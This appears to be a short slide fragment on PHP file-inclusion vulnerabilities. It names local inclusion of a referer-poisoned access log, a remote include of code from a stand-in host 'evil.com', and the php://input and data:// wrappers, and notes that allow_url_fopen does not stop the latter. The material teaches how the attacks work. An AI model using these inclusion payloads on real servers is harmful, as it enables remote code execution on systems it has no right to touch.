 Code Inclusions

Functions
(include|require)[_once]
Local: include “/var/log/http/access.log“ with my referer
Remote: include “http://evil.com/hack.gif“
Other: “ftp://..“, “php://input...“, “data://...“
allow_url_fopen does not protect against data and php!
 